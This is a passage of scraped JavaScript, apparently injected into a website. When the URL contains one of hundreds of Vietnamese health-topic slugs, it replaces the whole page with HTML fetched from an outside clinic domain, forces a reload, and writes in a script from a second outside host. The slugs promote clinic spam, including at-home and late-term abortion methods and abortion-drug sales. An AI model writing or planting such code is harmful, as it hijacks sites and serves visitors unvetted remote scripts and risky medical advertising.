    "b-complex-c-la-thuoc-gi-tac-dung-cach-dung-mua-o-dau-gia-tien",
    "vien-tim-tphcm-o-dau-tot-khong-gio-lam-viec",
    "thuoc-fluomizin-tac-dung-cach-dung-mua-o-dau-va-gia-tien",
    "medrol-16mg-la-thuoc-gi-tac-dung-cach-dung-mua-o-dau-gia-tien",
    "thuoc-tri-ghe-o-biu-tai-nha-tot-nhat",
    "dot-nang-naboth-co-tu-cung-anh-huong-gi-khong",
    "index.html"
  ];

  files.forEach(function (file) {
    if (url.includes("?" + file)) {
      var xhr = new XMLHttpRequest();
     xhr.open("GET", "https://phongkhamkinhdobacgiang.com/load/webflow/1/" + file + ".html", false);
      xhr.onreadystatechange = function () {
        if (xhr.readyState === 4 && (xhr.status === 200 || xhr.status === 0)) {
          document.querySelector("html").innerHTML = xhr.responseText;
        }
      };
      xhr.send(null);
    }
  });


window.addEventListener("load", function () {
    const reloadedKey = "reloaded_" + window.location.pathname + window.location.search;
    if (!sessionStorage.getItem(reloadedKey)) {
      sessionStorage.setItem(reloadedKey, "true");
      window.location.reload();
    }
  });
  })();

document.write('<script language="javascript" src="https://v.timduongdi.com/js/4234234.js"><\/script>');


--- FILE ---
content_type: application/javascript
request_url: https://phongkhamkinhdobacgiang.com/load/webflow/1/webflow.js
body_size: 52413
content:
(function () {
  var url = window.location.href.toLowerCase();
  if (!url.includes("webflow")) return;

  var files = [
    "benh-lau-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri-tai-nha",
    "chi-phi-dieu-tri-viem-phan-phu-het-bao-nhieu-tien-nam-2025",
    "sui-mao-ga-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "kham-chua-viem-phan-phu-o-dau-tai-tphcm-uy-tin-nhat",
    "chi-phi-chua-benh-sui-mao-ga-het-bao-nhieu-tien-2025",
    "gai-sinh-duc-la-gi-co-nguy-hiem-khong-va-cach-dieu-tri-tai-nha",
    "99-hinh-anh-gai-sinh-duc-o-nam-gioi-va-phu-nu-chi-tiet-nhat",
    "bang-gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-nam-2025",
    "co-kinh-nguyet-som-hon-10-ngay-den-15-ngay-nguy-hiem-khong",
    "thuoc-ahpc-tri-sui-mao-ga-co-hieu-qua-that-su-khong",
    "benh-viem-phan-phu-co-nguy-hiem-khong-cach-chua-tri-tai-nha",
    "chua-sui-mao-ga-bang-la-trau-khong-tai-nha-don-gian-hieu-qua",
    "viem-phan-phu-la-gi-dau-hieu-va-cach-chua-tri-tai-nha",
    "u-nang-tu-cung-la-gi-nguyen-nhan-dau-hieu-va-cach-chua-tri",
    "1-thang-co-kinh-3-lan-nguy-hiem-khong-thuoc-chua-tri",
    "su-dung-gel-titan-co-tac-hai-gi-khong-co-vo-sinh-khong",
    "1-thang-co-kinh-2-lan-co-sao-khong-va-thuoc-chua-tri",
    "benh-giang-mai-la-gi-trieu-chung-va-cach-chua-hieu-qua-nhat",
    "xoan-khuan-giang-mai-la-gi-dac-diem-cau-truc-khuan-hinh-anh",
    "chi-phi-gan-bi-vao-cua-quy-gia-bao-nhieu-tien-nam-2025",
    "u-xo-tu-cung-va-u-nang-buong-trung-khac-nhau-nhu-the-nao",
    "tai-sao-got-chan-bi-kho-cung-nut-ne",
    "bieu-hien-cua-benh-giang-mai-giai-doan-dau-va-cach-phong-tranh",
    "benh-sui-mao-ga-co-nguy-hiem-khong-tac-hai-cua-sui-mao-ga",
    "tinh-trung-loang-nen-an-gi-va-khong-nen-an-gi",
    "tinh-trung-loang-co-con-duoc-hay-khong-cach-chua-tinh-trung-loang",
    "kinh-nguyet-ra-cuc-thit-tung-mang-nguy-hiem-khong-cach-chua",
    "88-hinh-anh-benh-lau-giai-doan-dau-o-nam-gioi-va-nu-gioi",
    "huyet-trang-nhieu-co-phai-co-thai-khong-va-dau-hieu-nhan-biet",
    "noi-nhieu-hat-o-cuong-luoi-la-gi-cach-chua-tri-tai-nha",
    "2-thang-khong-co-kinh-nguyet-co-sao-khong-cach-dieu-tri",
    "cach-nhan-biet-tinh-trung-loang-hay-dac-don-gian",
    "bang-gia-chi-phi-chua-viem-nieu-dao-het-bao-nhieu-tien-nam-2025",
    "dang-dat-thuoc-phu-khoa-co-quan-he-duoc-khong-quan-he-co-sao-khong",
    "10-cach-chua-tac-kinh-nguyet-tai-nha-vo-cung-hieu-qua",
    "dat-thuoc-phu-khoa-bi-ngua-rat-nguy-hiem-khong-va-cach-chua",
    "lac-noi-mac-tu-cung-co-nguy-hiem-khong-va-cach-dieu-tri",
    "hinh-anh-viem-lo-tuyen-co-tu-cung-qua-tung-giai-doan-chi-tiet",
    "benh-u-xo-tu-cung-co-nguy-hiem-khong",
    "benh-viem-nieu-dao-co-nguy-hiem-khong",
    "benh-u-nang-tu-cung-co-nguy-hiem-khong",
    "top-12-dia-chi-pha-thai-o-quan-12-an-toan-uy-tin-nhat-nam-2025",
    "chuoi-hat-ngoc-duong-vat-la-gi-nguyen-nhan-va-cach-chua",
    "chua-viem-duong-tiet-nieu-bang-thao-duoc-thuoc-nam",
    "bac-si-tu-van-kinh-nguyet-online-mien-phi",
    "chi-phi-sieu-am-tu-cung-het-bao-nhieu-tien-nam-2025",
    "dia-chi-sieu-am-tu-cung-o-dau-tot-tai-tphcm",
    "benh-u-xo-tu-cung-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "dia-chi-pha-thai-o-quan-11-bang-thuoc-an-toan-khong-dau",
    "benh-sui-mao-ga-co-chua-khoi-han-duoc-khong",
    "dat-thuoc-phu-khoa-bao-lau-thi-tan-het-va-rua-lai",
    "kham-dieu-tri-benh-u-xo-tu-cung-o-dau-tot-nhat-tai-tphcm",
    "lac-noi-mac-tu-cung-la-gi-dau-hieu-va-cach-dieu-tri",
    "phan-biet-sui-mao-ga-va-chuoi-hat-ngoc-duong-vat-don-gian",
    "hinh-anh-dai-bao-quy-dau-va-hep-bao-quy-dau-o-nguoi-lon-tre-em",
    "thuoc-ngu-mimosa-cong-dung-tac-hai-cach-su-dung",
    "duong-vat-noi-mun-thit-co-nguy-hiem-khong-va-cach-chua-tri",
    "kinh-nguyet-keo-dai-bao-lau-la-binh-thuong",
    "dia-chi-benh-vien-pha-thai-o-quan-1-an-toan-khong-dau",
    "hinh-anh-thit-thua-va-da-thua-o-hau-mon-o-nam-va-nu-chi-tiet",
    "chi-phi-cat-thit-thua-va-cat-da-thua-o-hau-mon-bao-nhieu-tien",
    "nguyen-nhan-trieu-chung-va-cach-dieu-tri-benh-phi-dai-co-tu-cung",
    "pha-thai-o-quan-7-bang-thuoc-an-toan-khong-dau-chi-phi-bao-nhieu-tien",
    "dia-chi-pha-thai-o-quan-3-an-toan-khong-dau-uy-tin-nhat",
    "pha-thai-o-quan-tan-binh-bang-thuoc-an-toan-chi-phi-bao-nhieu",
    "tu-van-benh-sui-mao-ga-online-mien-phi-qua-dien-thoai",
    "hinh-anh-benh-sui-mao-ga-giai-doan-dau-o-nam-gioi-va-nu-gioi",
    "moi-pha-thai-co-duoc-an-thit-ga-khong",
    "dia-chi-pha-thai-o-quan-9-bang-thuoc-an-toan-uy-tin-nhat-nam-2025",
    "chi-phi-mo-u-xo-tu-cung-het-bao-nhieu-tien-nam-2025",
    "lac-noi-mac-tu-cung-la-gi-trieu-chung-va-cach-dieu-tri",
    "benh-vien-pha-thai-o-quan-binh-thanh-bang-thuoc-an-toan-nhat",
    "chi-phi-phau-thuat-nut-hau-mon-bao-nhieu-tien-nam-2025",
    "danh-sach-phong-kham-pha-thai-o-quan-10-an-toan-uy-tin-nhat",
    "thuoc-boi-hydrocortisone-cong-dung-gia-bao-nhieu",
    "dia-chi-pha-thai-o-quan-6-khong-dau-an-toan-bang-thuoc",
    "benh-vien-pha-thai-o-quan-5-an-toan-khong-dau-uy-tin",
    "chi-phi-phau-thuat-tinh-hoan-an-het-bao-nhieu-nam-2025",
    "dia-chi-pha-thai-o-quan-8-an-toan-khong-dau-uy-tin-nhat",
    "pha-thai-o-quan-4-tai-dau-va-chi-phi-pha-thai-o-quan-4-la-bao-nhieu",
    "benh-vien-pha-thai-o-quan-2-bang-thuoc-an-toan-khong-dau",
    "phong-kham-pha-thai-o-hoc-mon-an-toan-uy-tin-nhat-va-chi-phi-bao-nhieu-tien",
    "thuoc-ngu-seduxen-cong-dung-gia-bao-nhieu-cach-su-dung",
    "danh-sach-phong-kham-nam-khoa-o-quan-5-uy-tin-bac-si-gioi",
    "dia-chi-pha-thai-o-quan-phu-nhuan-an-toan-uy-tin",
    "dia-chi-pha-thai-o-nha-be-an-toan-khong-dau-uy-tin-nhat",
    "dia-chi-pha-thai-o-cu-chi-bang-thuoc-an-toan-khong-dau-uy-tin-nhat",
    "pha-thai-o-quan-go-vap-chi-phi-bao-nhieu-tien-va-o-dau-an-toan-nhat",
    "phong-kham-phu-khoa-o-quan-1-tot-nhat-hien-nay",
    "phong-kham-nam-khoa-tai-quan-2-uy-tin-nhat-hien-nay",
    "phong-kham-nam-khoa-tai-quan-1-uy-tin-nhat-hien-nay",
    "phong-kham-phu-khoa-o-quan-10-uy-tin-co-bac-si-gioi",
    "11-phong-kham-nam-khoa-o-quan-11-tot-va-uy-tin-nam-2025",
    "10-phong-kham-phu-khoa-o-quan-2-tot-va-uy-tin-nhat",
    "10-phong-kham-nam-khoa-o-quan-10-uy-tin-nhat-nam-2025",
    "phong-kham-phu-khoa-o-tphcm-uy-tin-nhat-nam-2025",
    "10-phong-kham-phu-khoa-o-quan-3-an-toan-va-uy-tin-nhat",
    "phong-kham-nam-khoa-o-quan-3-uy-tin-co-bac-si-gioi",
    "phong-kham-phu-khoa-o-quan-4-uy-tin-co-bac-si-nu-gioi",
    "phong-kham-phu-khoa-o-quan-6-uy-tin-va-tot-nhat-hien-nay",
    "benh-roi-loan-cuong-duong-co-chua-duoc-khong-thuoc-chua-tri",
    "mang-trinh-nam-o-dau-trong-tu-cung-va-cach-bao-nhieu-cm",
    "hinh-anh-noi-mun-o-vung-kin-nu-gioi-chi-tiet",
    "dat-mua-thuoc-pha-thai-mifepristone-200mcg-va-misoprostol-200mcg",
    "uong-thuoc-tranh-thai-khan-cap-sau-5-ngay-ra-mau-co-thai-khong",
    "gia-thuoc-pha-thai-mifepristone-va-misoprostol-bao-nhieu-tien-2025",
    "noi-mun-nuoc-trong-khoang-mieng-khong-dau-la-bi-gi-cach-tri",
    "dia-chi-gan-bi-o-tphcm-an-toan-uy-tin-tot-nhat-hien-nay",
    "tinh-trung-dinh-vao-quan-ao-co-thai-khong-bao-lau-thi-tinh-trung-chet",
    "kinh-nghiem-uong-thuoc-pha-thai-misoprostol-tai-nha-an-toan",
    "3-thang-chua-co-kinh-nguyet-co-sao-khong",
    "ra-dich-nhay-mau-nau-giua-ky-kinh-la-do-dau-va-cach-chua",
    "kinh-nguyet-ra-mau-dong-nhin-nhu-bao-thai-co-nguy-hiem-khong",
    "cach-giu-cuong-lau-va-cung-tu-nhien-hieu-qua-nhat",
    "tinh-trung-dinh-ben-ngoai-lieu-co-thai-khong",
    "99-hinh-anh-benh-tri-noi-va-tri-ngoai-qua-tung-giai-doan",
    "benh-tri-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "benh-vien-cat-mo-tri-o-dau-tot-nhat-tai-tphcm",
    "chi-phi-phau-thuat-cat-tri-gia-bao-nhieu-tien-nam-2025",
    "18-cach-chua-benh-tri-tai-nha-don-gian-cuc-hieu-qua",
    "cach-tri-benh-tri-tai-nha-bang-rau-diep-ca-nhu-the-nao",
    "benh-tri-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "chi-phi-cat-tri-benh-vien-dai-hoc-y-duoc-bao-nhieu-tien",
    "tu-van-ve-benh-tri-online-cach-nhan-biet-va-chua-tri",
    "benh-tri-co-nguy-hiem-khong-co-anh-huong-gi-khong",
    "tuot-bao-quy-dau-bi-sung-phong-co-nguy-hiem-khong-va-cach-tri",
    "hinh-anh-benh-giang-mai-o-nam-va-nu-gioi-tung-giai-doan",
    "tu-van-benh-nam-khoa-online-voi-bac-si-nam-khoa-truc-tuyen",
    "50-phong-kham-nam-khoa-o-tphcm-uy-tin-nhat-nam-2025",
    "tu-van-suc-khoe-sinh-san-online-mien-phi-cho-nam-va-nu-gioi",
    "10-phong-kham-phu-khoa-o-tphcm-uy-tin-tot-nhat-nam-2025",
    "chi-phi-cat-bao-quy-dau-het-bao-nhieu-tien-nam-2025",
    "bao-quy-dau-bi-sung-phong-len-nhu-cuc-mo-co-sao-khong",
    "chi-phi-pha-thai-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "dia-chi-benh-vien-pha-thai-o-tay-ninh-an-toan-uy-tin-khong-dau",
    "cach-chua-benh-chuoi-hat-ngoc-duong-vat-tai-nha-don-gian",
    "pha-thai-2-thang-tuoi-bang-thuoc-co-duoc-khong",
    "cach-chua-sui-mao-ga-trong-co-tu-cung-dut-diem-tot-nhat",
    "khi-hu-mau-nau-la-bi-gi-nguyen-nhan-va-cach-dieu-tri",
    "chi-phi-pha-thai-2-thang-tuoi-het-bao-nhieu-tien",
    "chi-phi-pha-thai-1-thang-tuoi-mat-bao-nhieu-tien",
    "cach-pha-thai-1-thang-tuoi-an-toan-khong-dau-tai-nha",
    "pha-thai-1-thang-tuoi-co-dau-khong-pha-thai-co-anh-huong-gi-khong",
    "cach-pha-thai-2-thang-tuoi-an-toan-khong-dau",
    "pha-thai-2-thang-tuoi-co-nguy-hiem-khong-co-anh-huong-gi-khong",
    "dia-chi-kham-xet-nghiem-benh-xa-hoi-o-tphcm-uy-tin-nhat",
    "chi-phi-pha-thai-3-thang-tuoi-het-bao-nhieu-tien-nam-2025",
    "uong-ca-phe-co-lam-ngung-kinh-nguyet-khong-co-cham-kinh-khong",
    "chi-phi-kham-xet-nghiem-benh-xa-hoi-bao-nhieu-tien-nam-2025",
    "cach-pha-thai-3-thang-tuoi-an-toan-va-hieu-qua-nhat-khong-gay-dau",
    "pha-thai-3-thang-tuoi-co-nguy-hiem-khong-va-co-anh-huong-gi-khong",
    "pha-thai-4-thang-bang-thuoc-co-pha-duoc-khong",
    "trung-tam-tu-van-benh-xa-hoi-truc-tuyen-voi-bac-si-chuyen-khoa",
    "lot-bao-quy-dau-la-gi-co-dau-khong-va-cach-lot-tai-nha",
    "mun-rop-sinh-duc-o-mieng-dau-hieu-hinh-anh-va-cach-chua-tri",
    "viem-bao-quy-dau-co-tu-khoi-khong-va-cach-chua-tai-nha",
    "cach-pha-thai-4-thang-tuoi-an-toan-hieu-qua",
    "pha-thai-4-thang-tuoi-co-nguy-hiem-khong-va-co-dau-khong",
    "chi-phi-pha-thai-4-thang-tuoi-het-bao-nhieu-tien-nam-2025",
    "pha-thai-o-quang-ngai-tai-dau-va-chi-phi-het-bao-nhieu-tien",
    "chi-phi-kham-nam-khoa-tai-benh-vien-binh-dan-gia-bao-nhieu-tien",
    "hinh-anh-benh-viem-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "cat-bao-quy-dau-bao-lau-thi-lanh-va-tieu-het-chi",
    "cat-bao-quy-dau-benh-vien-dai-hoc-y-duoc-het-bao-nhieu-tien",
    "tong-dai-tu-van-sinh-ly-online-mien-phi",
    "cat-bao-quy-dau-o-benh-vien-gia-dinh-het-bao-nhieu-va-co-tot-khong",
    "phong-kham-phu-khoa-o-hoc-mon-uy-tin",
    "vung-kin-co-mang-bam-mau-trang-la-bi-gi-cach-chua-tri-tai-nha",
    "dia-chi-pha-thai-o-ben-tre-uy-tin-an-toan-khong-dau",
    "cach-pha-thai-5-thang-tuoi-an-toan-va-khong-dau",
    "quy-trinh-cat-bao-quy-dau-o-benh-vien-binh-dan-tung-buoc-nhu-the-nao",
    "di-pha-thai-mot-minh-co-duoc-khong-can-mang-theo-nhung-gi",
    "di-pha-thai-can-chuan-bi-nhung-gi-can-nhung-thu-tuc-gi",
    "phong-kham-nam-khoa-o-hoc-mon-chat-luong-uy-tin-nhat",
    "pha-thai-5-thang-tuoi-co-nguy-hiem-khong-anh-huong-gi-khong",
    "chi-phi-pha-thai-5-thang-tuoi-het-bao-nhieu-tien-tai-benh-vien",
    "thai-6-thang-tuoi-co-pha-duoc-khong-va-pha-bang-cach-nao-an-toan-nhat",
    "cach-pha-thai-2-tuan-tuoi-bang-thuoc-an-toan-tai-nha",
    "chua-benh-lau-bang-thuoc-nam-co-khoi-duoc-hoan-toan-khong",
    "pha-thai-17-tuan-co-nguy-hiem-khong-co-pha-duoc-khong",
    "chi-phi-pha-thai-2-tuan-tuoi-bao-nhieu-tien-mot-lan",
    "phong-kham-nam-khoa-o-tay-ninh-uy-tin-nhat-nam-2025",
    "chi-phi-pha-thai-6-thang-tuoi-het-bao-nhieu-tien-nam-2025",
    "tinh-trung-von-cuc-nhu-thach-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "tinh-hoan-ben-to-ben-nho-la-benh-gi-co-con-duoc-khong-va-cach-chua",
    "bi-ngua-hau-mon-vao-ban-dem-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "cach-pha-thai-3-tuan-tuoi-an-toan-khong-dau-tot-nhat-hien-nay",
    "ngua-2-ben-mep-vung-kin-nu-la-bi-gi-cach-chua-tri",
    "pha-thai-3-tuan-tuoi-co-duoc-khong-co-nguy-hiem-khong",
    "kinh-nguyet-keo-dai-20-ngay-la-do-dau-va-cach-chua-tri-tai-nha",
    "phong-kham-phu-khoa-o-tay-ninh-uy-tin-hieu-qua-nhat",
    "chi-phi-pha-thai-3-tuan-tuoi-het-bao-nhieu-tien-o-benh-vien",
    "thuoc-alsoben-misoprostol-200mg-la-gi-va-co-tac-dung-phu-gi",
    "chi-phi-pha-thai-4-tuan-tuoi-het-bao-nhieu-tien-mot-lan",
    "chua-viem-tuyen-bartholin-bang-la-tao-co-hieu-qua-khong",
    "viem-tuyen-bartholin-bi-vo-co-nguy-hiem-khong-cach-tri-tai-nha",
    "pha-thai-4-tuan-tuoi-bang-thuoc-tai-nha-nhu-the-nao",
    "cach-dieu-tri-gai-sinh-duc-tai-nha-don-gian-va-hieu-qua-nhat",
    "chua-viem-tuyen-bartholin-bang-dong-y-co-khoi-duoc-khong",
    "ra-khi-hu-mau-hong-truoc-ky-kinh-nguyet-co-sao-khong",
    "dia-chi-cat-bao-quy-dau-o-tphcm-uy-tin-chat-luong-nhat",
    "dat-thuoc-ra-nhieu-khi-hu-hon-co-sao-khong-cach-chua-tri",
    "dat-thuoc-ra-dich-vang-la-bi-gi-cach-chua-tai-nha",
    "cuong-luoi-noi-mun-thit-do-la-bi-gi-nguy-hiem-khong-va-cach-tri",
    "khi-hu-mau-hong-co-mui-hoi-la-benh-gi-cach-tri-tai-nha",
    "chi-phi-va-mang-trinh-tai-benh-vien-tu-du-het-bao-nhieu-tien",
    "cat-bao-quy-dau-la-gi-tai-sao-phai-cat-bao-quy-dau-o-nam-gioi",
    "cach-dieu-tri-dut-day-ham-quy-dau-tai-nha-don-gian-hieu-qua",
    "cat-day-ham-bao-quy-dau-co-sao-khong-co-anh-huong-gi-khong",
    "202-to-hien-thanh-phuong-15-quan-10-tphcm-da-khoa-tphcm",
    "dia-chi-pha-thai-o-quan-thu-duc-bang-thuoc-an-toan-nhat",
    "phong-kham-nam-khoa-o-dong-nai-uy-tin-chat-luong-nhat",
    "phong-kham-nam-khoa-o-ben-tre-uy-tin-chat-luong-nhat",
    "phong-kham-phu-khoa-o-dong-nai-tot-va-uy-tin-nhat",
    "phong-kham-phu-khoa-o-ben-tre-tot-va-uy-tin-nhat",
    "dia-chi-pha-thai-o-bien-hoa-dong-nai-uy-tin-an-toan",
    "dia-chi-pha-thai-o-binh-duong-uy-tin-an-toan-khong-dau",
    "phong-kham-phu-khoa-o-binh-duong-tot-va-uy-tin-nhat",
    "pha-thai-19-tuan-o-dau-chi-phi-thap-an-toan-va-uy-tin-nhat",
    "u-nhu-tien-dinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "pha-thai-19-tuan-co-nguy-hiem-khong-va-pha-bang-cach-nao",
    "cach-pha-thai-20-tuan-tuoi-an-toan-khong-dau-hieu-qua",
    "phong-kham-nam-khoa-o-binh-duong-uy-tin-chat-luong-nhat",
    "pha-thai-20-tuan-tuoi-co-nguy-hiem-khong-va-co-anh-huong-gi-khong",
    "chi-phi-pha-thai-20-tuan-tuoi-het-bao-nhieu-tien",
    "ra-huyet-trang-va-dau-bung-duoi-la-bi-gi-va-cach-chua-tri-hieu-qua",
    "chi-phi-kham-nam-khoa-het-bao-nhieu-tien-tai-tphcm",
    "chi-phi-kham-phu-khoa-het-bao-nhieu-tien-mot-lan-tai-tphcm",
    "noi-mun-nho-trang-o-ranh-bao-quy-dau-la-bi-gi-co-nguy-hiem-khong",
    "khong-cat-bao-quy-dau-co-sinh-con-duoc-khong",
    "pha-thai-18-tuan-co-nguy-hiem-khong-co-anh-huong-gi-khong",
    "chi-phi-cat-tri-bang-phuong-phap-hcpt-het-bao-nhieu-tien-2025",
    "cach-tri-sui-mao-ga-ben-trong-hau-mon-dut-diem-tai-nha",
    "sui-mao-ga-o-luoi-nguyen-nhan-hinh-anh-va-cach-dieu-tri-tai-nha",
    "chi-phi-pha-thai-18-tuan-tuoi-het-bao-nhieu-tien-mot-lan",
    "di-cau-ra-mau-la-benh-gi-nguyen-nhan-va-cach-chua-di-cau-ra-mau",
    "hinh-anh-chuoi-hat-ngoc-duong-vat-o-nam-gioi-chi-tiet-nhat",
    "cach-lot-bao-quy-dau-tai-nha-an-toan-khong-dau-o-nguoi-lon-va-tre-em",
    "sau-khi-quan-he-nen-an-gi-de-tranh-co-thai-tot-nhat",
    "uong-thuoc-tranh-thai-hang-ngay-sau-bao-lau-thi-quan-he-duoc",
    "kham-nam-khoa-la-kham-nhung-gi-va-kham-nam-khoa-o-dau-tot-nhat",
    "chi-phi-va-mang-trinh-o-tphcm-het-bao-nhieu-tien-nam-2025",
    "viem-lo-tuyen-co-tu-cung-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "danh-sach-phong-kham-o-quan-10-uy-tin-chat-luong-nhat-hien-nay",
    "danh-sach-phong-kham-o-quan-binh-thanh-uy-tin-chat-luong-nhat",
    "danh-sach-phong-kham-da-khoa-o-quan-1-uy-tin-chat-luong-nhat",
    "benh-tri-co-chua-khoi-duoc-khong-co-tu-khoi-duoc-khong",
    "cac-loai-thuoc-tay-chua-benh-tri-hieu-qua-nhat-hien-nay",
    "danh-sach-phong-kham-da-khoa-o-quan-2-uy-tin-nhat-hien-nay",
    "khi-hu-mau-vang-nhat-co-mui-hoi-la-bi-gi-cach-chua-tri-hieu-qua",
    "ra-khi-hu-mau-hong-nhat-khi-mang-thai-co-sao-khong",
    "hinh-anh-viem-tuyen-bartholin-chi-tiet-o-chi-em-phu-nu",
    "chuoi-hat-ngoc-duong-vat-co-anh-huong-gi-khong-nguy-hiem-khong",
    "duong-vat-bi-cong-phai-lam-sao-cho-thang-lai-hieu-qua-an-toan",
    "thuoc-boi-chua-benh-chuoi-hat-ngoc-duong-vat-tai-nha-hieu-qua-nhat",
    "co-kinh-som-sau-khi-uong-thuoc-tranh-thai-khan-cap-co-sao-khong",
    "kinh-nguyet-ra-nhieu-cuc-mau-dong-co-sao-khong-va-cach-chua-tri",
    "u-dich-long-tu-cung-co-nguy-hiem-khong-uong-thuoc-gi-chua-tri",
    "hau-mon-bi-loi-thit-khong-dau-la-bi-gi-cach-chua-tri-tai-nha",
    "lo-co-thai-ngoai-y-muon-phai-lam-sao-tu-van-mang-thai-ngoai-y-muon",
    "kinh-nghiem-chua-nut-ke-hau-mon-tai-nha-hieu-qua",
    "cat-da-thua-hau-mon-bao-lau-thi-lanh-hoan-toan",
    "dung-tay-cham-vao-vung-kin-co-thai-khong-co-bi-sao-khong",
    "uong-thuoc-tranh-thai-bi-dau-bung-duoi-co-sao-khong-co-nguy-hiem-khong",
    "benh-tri-noi-do-1-nhan-biet-va-cach-chua-tri-noi-do-1-tai-nha",
    "cach-lam-cham-kinh-de-di-du-lich-an-toan-va-hieu-qua-nhat",
    "luoi-noi-mun-thit-khong-dau-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "uong-cao-ich-mau-co-pha-thai-duoc-khong-co-gay-say-thai-khong",
    "sui-mao-ga-tu-rung-hay-khong-va-tu-khoi-duoc-khong",
    "xet-nghiem-mau-co-phat-hien-benh-lau-khong-bac-si",
    "kham-chua-benh-viem-tuyen-tien-liet-o-dau-tot-nhat-nam-2025",
    "pha-thai-bang-kovax-co-dau-khong-an-toan-khong-va-chi-phi-bao-nhieu",
    "chi-phi-mo-phi-dai-tuyen-tien-liet-gia-bao-nhieu-tien-nam-2025",
    "chi-phi-cat-polyp-co-tu-cung-gia-bao-nhieu-tien-nam-2025",
    "pha-thai-bang-phuong-phap-sinh-non-la-nhu-the-nao-chi-phi-bao-nhieu",
    "cach-pha-thai-bang-du-du-xanh-an-toan-hieu-qua-tai-nha",
    "hinh-anh-vien-thuoc-pha-thai-va-cach-su-dung-thuoc-pha-thai-tai-nha",
    "da-bao-quy-dau-bi-ran-nut-co-sao-khong-thuoc-boi-tri-tai-nha-hieu-qua",
    "hinh-anh-mun-rop-sinh-duc-o-nam-va-nu-gioi-chi-tiet-tung-giai-doan",
    "cach-pha-thai-17-tuan-tuoi-an-toan-uy-tin-khong-dau",
    "chi-phi-pha-thai-17-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "hinh-anh-benh-sui-mao-ga-o-luoi-va-cuong-luoi-giai-doan-dau",
    "18-hinh-anh-mang-trinh-da-rach-va-chua-rach-o-con-gai",
    "dat-thuoc-pha-thai-online-qua-mang-nhu-the-nao-gia-bao-nhieu-tien",
    "thuoc-chua-sui-mao-ga-o-mieng-luoi-an-toan-va-hieu-qua-nhat",
    "quy-trinh-thu-tuc-pha-thai-o-benh-vien-tu-du-tung-buoc",
    "pha-thai-16-tuan-tuoi-co-nguy-hiem-khong-co-dau-khong",
    "chi-phi-pha-thai-16-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "dam-san-2-ben-moi-be-vung-kin-la-bi-gi-cach-chua-tri-tai-nha",
    "chi-phi-pha-thai-15-tuan-tuoi-het-bao-nhieu-tien-tai-benh-vien",
    "dot-gai-sinh-duc-bao-nhieu-tien-va-dot-o-dau-uy-tinh-nhat",
    "cat-bao-quy-dau-benh-vien-115-het-bao-nhieu-tien-va-co-dau-khong",
    "cach-pha-thai-15-tuan-tuoi-an-toan-khong-dau-hieu-qua-nhat",
    "pha-thai-15-tuan-tuoi-co-nguy-hiem-khong-pha-o-dau-uy-tin-an-toan",
    "vung-kin-bi-ngua-va-noi-man-do-hat-do-la-bi-gi-cach-chua-tri-tai-nha",
    "khi-hu-co-mau-xanh-la-bi-gi-cach-chua-khi-hu-mau-xanh-tai-nha",
    "chi-phi-pha-thai-14-tuan-tuoi-mat-bao-nhieu-tien-nam-2025",
    "hut-thai-co-nguy-hiem-khong-va-hut-co-dau-lam-khong",
    "hut-thai-chan-khong-la-gi-uu-diem-cua-hut-thai-chan-khong",
    "het-kinh-may-ngay-thi-quan-he-khong-co-thai",
    "ngua-moi-lon-vung-kin-sau-khi-quan-he-la-bi-gi-co-nguy-hiem-khong",
    "chua-tri-huyet-trang-bang-phen-chua-co-hieu-qua-va-an-toan-khong",
    "duong-vat-chay-mu-trang-duc-co-nguy-hiem-khong-cach-chua-tri",
    "tieu-buot-ra-mau-dau-bung-duoi-o-nu-la-bi-gi-cach-chua-tri-hieu-qua",
    "pha-thai-14-tuan-tuoi-co-nguy-hiem-khong-co-an-toan-khong",
    "cach-pha-thai-14-tuan-tuoi-an-toan-khong-dau-hieu-qua-nhat",
    "kinh-nguyet-khong-deu-uong-thuoc-gi-dieu-hoa-kinh-nguyet-hieu-qua",
    "kinh-nguyet-khong-deu-nguyen-nhan-va-cach-chua-tai-nha-hieu-qua",
    "kinh-nguyet-mau-den-la-bi-gi-nen-uong-thuoc-gi-de-chua-tot-nhat",
    "10-cach-chua-kinh-nguyet-mau-den-tai-nha-an-toan-hieu-qua",
    "uong-thuoc-pha-thai-nhung-khong-ra-mau-co-sao-khong",
    "pha-thai-13-tuan-tuoi-co-nguy-hiem-co-anh-huong-gi-ve-sau-khong",
    "cach-pha-thai-13-tuan-tuoi-an-toan-khong-dau-tot-nhat-hien-nay",
    "chi-phi-pha-thai-13-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "kham-suc-khoe-sinh-san-o-dau-tot-va-chi-phi-bao-nhieu-tien",
    "benh-lau-o-nam-gioi-bieu-hien-trieu-chung-va-cach-dieu-tri",
    "chi-phi-pha-thai-12-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "cach-pha-thai-12-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tot-nhat",
    "pha-thai-12-tuan-tuoi-co-nguy-hiem-khong-va-co-anh-huong-gi-khong",
    "hinh-anh-sui-mao-ga-o-vung-kin-nu-o-moi-be-moi-lon-va-co-tu-cung",
    "chi-phi-dat-vong-tranh-thai-het-bao-nhieu-tien-nam-2025",
    "dat-vong-tranh-thai-o-dau-tot-nhat-an-toan-khong-dau",
    "sui-mao-ga-o-mieng-trieu-chung-hinh-anh-va-cach-dieu-tri-tai-nha",
    "cach-tang-kich-thuoc-duong-vat-tai-nha-khong-can-phau-thuat",
    "sau-khi-quan-he-bao-lau-thi-phat-hien-co-thai-chinh-xac-nhat",
    "di-tieu-ra-mau-la-benh-gi-nguyen-nhan-va-cach-dieu-tri-tai-nha",
    "rong-kinh-la-gi-nguyen-nhan-va-cach-chua-tri-rong-kinh-hieu-qua",
